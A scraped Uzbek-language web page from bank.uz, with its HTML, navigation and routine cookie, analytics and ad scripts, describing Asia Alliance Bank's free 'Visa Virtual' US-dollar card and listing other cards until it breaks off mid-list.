                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/cards/tags/visa" title="Visa kartalari" >
					<span >Visa kartalari</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/uz/cards/tags/visa-asia-alliance-bank" title="Asia Alliance Bank" >
					<span >Asia Alliance Bank</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Visa kartalari",
    "item": "https://bank.uz/uz/cards/tags/visa"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Asia Alliance Bank",
    "item": "https://bank.uz/uz/cards/tags/visa-asia-alliance-bank"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">Visa Virtual, Asia Alliance Bank</h1>

                </div>
                            <div id="tabs" class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content">

    <div class="inform-page"><!-- organization-->

        <div class="left-side" id="tabs-1" ><!--not_tab indetail-->
                        <div class="news-cat-content">
                <div class="organization-top-block card-info">
                    <div class="organization-logo col-3">
                        <a href="/uz/org/asia-alliance-bank">
                        <img src="/upload/no_photo/305_191/no_photo_last.jpg" alt="Visa Virtual">
                        </a>
                    </div>
                    <div class="credit-info col-9">
                        <div class="credit-info-top">
                                                            <div class="credit-info-text col-3">
                                    <span class="regular-text">Muddat</span>
                                    <span class="semibold-text">3 yil</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Valyuta</span>
                                    <span class="semibold-text">AQSH dollari</span>
                                </div>
                                                                                                                                                <div class="credit-info-text col-3">
                                    <span class="regular-text">Chiqarilish narxi</span>
                                    <span class="semibold-text">Bepul</span>
                                </div>
                                                    </div>

                       <div class="credit-info-bottom">



    <!--
        <span class="semibold-text"></span>
        <div class="doc-down">

        </div>
        <div class="doc-down">
                            <a href="" download=""  target="_blank" class="download-button">
                    <button>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="37" height="37" viewBox="0 0 37 37">
                            <defs>
                                <clipPath id="clip-path">
                                    <rect id="Rectangle_1325" data-name="Rectangle 1325" width="37" height="37" transform="translate(-1760 1789)" fill="#19193d"></rect>
                                </clipPath>
                            </defs>
                            <g id="Mask_Group_247" data-name="Mask Group 247" transform="translate(1760 -1789)" clip-path="url(#clip-path)">
                                <g id="file" transform="translate(-1755.067 1789)">
                                    <path id="Path_2837" data-name="Path 2837" d="M23.922,0H5.733V37H32.867V8.945Zm.722,4.211,4.011,4.011H24.644ZM22.178,2.467v8.222H30.4V23.022H8.2V2.467ZM8.2,34.533V25.489H30.4v9.044Z" transform="translate(-5.733)" fill="#19193d"></path>
                                </g>
                            </g>
                        </svg>
                        <div>
                            <span class="medium-text"></span>
                            <span class="medium-text">, </span>
                        </div>

                    </button>
                </a>
                    </div>
    -->                <div style="display: inline-block">
            <div class="btn-number active">
                <div class="serv_add_info">
                     Ushbu kartani <a rel="nofollow" class="text-info" href="/uz/branches_atms/tags/asia-alliance-bank_branches">bankning oldingizdagi filialida</a> ochishingiz mumkin.<br> Boshqa <a class="text-info" href="#SITE_DIR#/cards/#CODE#">kartalar</a>.                                    </div>

            </div>
        </div>
                <span class="online_btn in_detail"> Ochilish:
        <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span></span>
    </div>
                                                    <div class="only_desk">
                                                            </div>
                                            </div>

                </div>

                
                
                <div class="organization-bottom-block">
                                            <div class="name_block">
                            <h2 class="text-size-3 text-weight-black margin-bottom-medium" >
                                Karta haqida                            </h2>
                            <span>Ma'lumotlar yangilandi: <span>16.01.2026</span></span>

                        </div>
                                <table>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Chiqarish narxi: </p>
                </td>
                <td class="td_prop_SUMMA">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Bepul                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Valyuta: </p>
                </td>
                <td class="td_prop_CURRENCY">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            AQSH dollari                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Muddat: </p>
                </td>
                <td class="td_prop_SROK">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            3 yil                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Zaruriy hujjatlar: </p>
                </td>
                <td class="td_prop_B_DOCUMENTS">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Hujjatlar ro'yxati                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Tizim: </p>
                </td>
                <td class="td_prop_B_SYSTEM">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Visa                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Karta ochish: </p>
                </td>
                <td class="td_prop_B_OPENING">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Onlayn                                                    </p>
                                            </div>
                                    </td>
            </tr>
            </table>
<script>
    $('.var_prop.prop_SUMMA').click(function () {
        if($(this).hasClass('active')) return false;
        $(this).addClass('active').siblings().removeClass('active');
        var table=$(this).parents('table:first');
        var cur_offer=$(this).attr('data-offer');
        table.find('td[class^="td_prop_"]').not('.td_prop_SUMMA').each(function () {
            $(this).find('[data-offer]').hide();
            var show=$(this).find('[data-offer="'+cur_offer+'"]');
            if(show.length){
                show.show();
            }else{
                $(this).find('[data-offer="main"]').show();
            }
        })
    })
</script>
<style>

    .var_prop{
        display: inline-block;
    }
    .var_offer{
        display: none;
    }
    .var_prop.prop_SUMMA p {
        margin: 0;
    }
    .var_prop.prop_SUMMA {
        display: inline-block;
        cursor: pointer;
        border: 1px solid #cecece;
        /* line-height: 30px; */
        /* height: 30px; */
        padding: 3px 13px;
    }
    .var_prop.prop_SUMMA:hover, .var_prop.prop_SUMMA.active {
        border-color: #3f4892;
        background: #e9ecf0;
    }
</style>
<p>
    </p>                                    </div>
                                    <div class="mob_banner only_mob">
                        <!--Тип баннера: Media banner-->
<!--Расположение: середина страницы (mobile)-->
<div id="adfox_170894380801451236"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_170894380801451236',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'mob section uzb rastyashka'
            }
        })
    })
</script>                    </div>
                                <div class="organization-last-block">
    <div class="news-cat-content">
                    <div class="preload-offers-top">
                                             <span class="semibold-text">
                                            Boshqa kartalar</span>
            </div>
            <div class="table-card-offers">
                <div class="table-card-offers-top credits">
    <span class="medium-text">Karta nomi, bank</span>
    <span class="medium-text">Valyuta</span>
    <span class="medium-text">Tizim</span>
    <span class="medium-text">Ochish</span>
</div>

            <div class="table-card-offers-bottom" id="bx_3218110189_60694" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="https://ads.bank.uz/dmtn" onclick="gAnalytica.elementPromotion('Сумовые карты','AVO bank','Кредитная карта AVO platinum', '60694')"  rel="noindex, nofollow"  >
                    <img src="/upload/resize_cache/iblock/e8c/265_151_1/h2uhdcw1ub2678k6asw3hy149o4im7v2.png" alt="AVO platinum kredit kartasi">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">AVO bank</span>
                <a target="_blank"  href="https://ads.bank.uz/dmtn" onclick="gAnalytica.elementPromotion('Сумовые карты','AVO bank','Кредитная карта AVO platinum', '60694')"  rel="noindex, nofollow"  >AVO platinum kredit kartasi</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            So'm                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        MasterCard                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="https://ads.bank.uz/dmtn"  onclick="gAnalytica.elementPromotion('Сумовые карты','AVO bank','Кредитная карта AVO platinum', '60694')"  rel="noindex, nofollow"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3218110189_468" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/mastercard-standard468" onclick="gAnalytica.elementFree('Валютные карты','Trastbank','Карта &quot;MasterCard Standard&quot;')"  >
                    <img src="/upload/no_photo_org.png" alt="&quot;MasterCard Standard&quot; kartasi">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Trastbank</span>
                <a target="_blank"  href="/uz/card/mastercard-standard468" onclick="gAnalytica.elementFree('Валютные карты','Trastbank','Карта &quot;MasterCard Standard&quot;')"  >&quot;MasterCard Standard&quot; kartasi</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            AQSH dollari                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        MasterCard                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>, <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/mastercard-standard468"  onclick="gAnalytica.elementFree('Валютные карты','Trastbank','Карта &quot;MasterCard Standard&quot;')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3218110189_85658" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/mastercard-world" onclick="gAnalytica.elementFree('Валютные карты','Узпромстройбанк','Mastercard World')"  >
                    <img src="/upload/resize_cache/iblock/7f6/265_151_1/olsj4it1263y85228yoaa725ksdj1mui.png" alt="Mastercard World">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">O‘zsanoatqurilishbank</span>
                <a target="_blank"  href="/uz/card/mastercard-world" onclick="gAnalytica.elementFree('Валютные карты','Узпромстройбанк','Mastercard World')"  >Mastercard World</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            AQSH dollari                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        MasterCard                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>, <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/mastercard-world"  onclick="gAnalytica.elementFree('Валютные карты','Узпромстройбанк','Mastercard World')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3218110189_34813" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/visa-infinite2" onclick="gAnalytica.elementFree('Валютные карты','Kapitalbank','Карта &quot;VISA Infinite&quot;')"  >
                    <img src="/upload/resize_cache/iblock/d59/265_151_1/rrdvrp2x651tis1q09yj9b905lwv6ivm.webp" alt="&quot;VISA Infinite&quot; kartasi">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Kapitalbank</span>
                <a target="_blank"  href="/uz/card/visa-infinite2" onclick="gAnalytica.elementFree('Валютные карты','Kapitalbank','Карта &quot;VISA Infinite&quot;')"  >&quot;VISA Infinite&quot; kartasi</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            AQSH dollari                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Visa                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/visa-infinite2"  onclick="gAnalytica.elementFree('Валютные карты','Kapitalbank','Карта &quot;VISA Infinite&quot;')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3218110189_101036" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
